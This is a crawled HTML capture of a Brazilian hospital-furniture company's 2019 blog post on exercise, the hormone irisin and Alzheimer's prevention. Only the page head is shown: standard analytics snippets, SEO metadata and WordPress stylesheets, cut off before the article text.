

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/
body_size: 34335
content:

<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Medworld | Móveis Hospitalares</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap" rel="stylesheet"> -->

    <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    <noscript>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&display=swap">
    </noscript>

    <!-- Google Tag Manager -->
    <script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TRCKBBB');</script>
    <!-- End Google Tag Manager -->

    <!-- Smartsupp Live Chat script -->
    <!-- <script type="text/javascript">
    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '97e546c03365bf688a35e5b2870b0b7a3ba836c7';
    window.smartsupp||(function(d) {
      var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
      s=d.getElementsByTagName('script')[0];c=d.createElement('script');
      c.type='text/javascript';c.charset='utf-8';c.async=true;
      c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
    })(document);
    </script> -->

    <!-- Facebook Pixel Code -->
    <script defer>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '320258118441971');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=320258118441971&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Pesquisa publicada em 2019 indica que o hormônio irisina é capaz de causar efeitos benéficos ao cérebro e à memória" />
	<link rel="canonical" href="https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exercícios físicos podem prevenir o Alzheimer | Medworld | Móveis Hospitalares" />
	<meta property="og:description" content="Pesquisa publicada em 2019 indica que o hormônio irisina é capaz de causar efeitos benéficos ao cérebro e à memória" />
	<meta property="og:url" content="https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/" />
	<meta property="og:site_name" content="Medworld | Móveis Hospitalares" />
	<meta property="article:publisher" content="https://www.facebook.com/MedworldMoveisHospitalares/" />
	<meta property="article:published_time" content="2019-06-21T19:30:17+00:00" />
	<meta property="og:image" content="https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png" />
	<meta property="og:image:width" content="1101" />
	<meta property="og:image:height" content="616" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Medworld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Medworld" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#article","isPartOf":{"@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/"},"author":{"name":"Medworld","@id":"https://medworld.com.br/#/schema/person/ff563568b52ed34c1c1ef00507281d6e"},"headline":"Exercícios físicos podem prevenir o Alzheimer","datePublished":"2019-06-21T19:30:17+00:00","mainEntityOfPage":{"@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/"},"wordCount":658,"commentCount":0,"publisher":{"@id":"https://medworld.com.br/#organization"},"image":{"@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png","keywords":["alzheimer","exercícios físicos","irisina","pesquisa"],"articleSection":["Blog"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#respond"]}]},{"@type":"WebPage","@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/","url":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/","name":"Exercícios físicos podem prevenir o Alzheimer | Medworld | Móveis Hospitalares","isPartOf":{"@id":"https://medworld.com.br/#website"},"primaryImageOfPage":{"@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#primaryimage"},"image":{"@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#primaryimage"},"thumbnailUrl":"https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png","datePublished":"2019-06-21T19:30:17+00:00","description":"Pesquisa publicada em 2019 indica que o hormônio irisina é capaz de causar efeitos benéficos ao cérebro e à memória","breadcrumb":{"@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#primaryimage","url":"https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2019/06/download.png","width":1101,"height":616,"caption":"Imagem: Unsplash"},{"@type":"BreadcrumbList","@id":"https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://medworld.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://medworld.com.br/blogs/"},{"@type":"ListItem","position":3,"name":"Exercícios físicos podem prevenir o Alzheimer"}]},{"@type":"WebSite","@id":"https://medworld.com.br/#website","url":"https://medworld.com.br/","name":"Medworld | Móveis Hospitalares","description":"Desde 1999, fabricando móveis hospitalares funcionais e sofisticados, com inovação e qualidade.","publisher":{"@id":"https://medworld.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medworld.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://medworld.com.br/#organization","name":"Medworld | Móveis Hospitalares","url":"https://medworld.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/logo/image/","url":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","contentUrl":"https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg","width":176,"height":51,"caption":"Medworld | Móveis Hospitalares"},"image":{"@id":"https://medworld.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MedworldMoveisHospitalares/"]},{"@type":"Person","@id":"https://medworld.com.br/#/schema/person/ff563568b52ed34c1c1ef00507281d6e","name":"Medworld","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://medworld.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/920d429f87654da5bad761409c58fdbb44bb74866a55d42a868b47c63b6cf7ed?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/920d429f87654da5bad761409c58fdbb44bb74866a55d42a868b47c63b6cf7ed?s=96&d=mm&r=g","caption":"Medworld"},"url":"https://medworld.com.br/author/medworld/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Medworld | Móveis Hospitalares &raquo; Exercícios físicos podem prevenir o Alzheimer" href="https://medworld.com.br/blog/exercicios-fisicos-podem-prevenir-o-alzheimer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medworld.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedworld.com.br%2Fblog%2Fexercicios-fisicos-podem-prevenir-o-alzheimer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medworld.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedworld.com.br%2Fblog%2Fexercicios-fisicos-podem-prevenir-o-alzheimer%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://medworld.com.br/2022/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 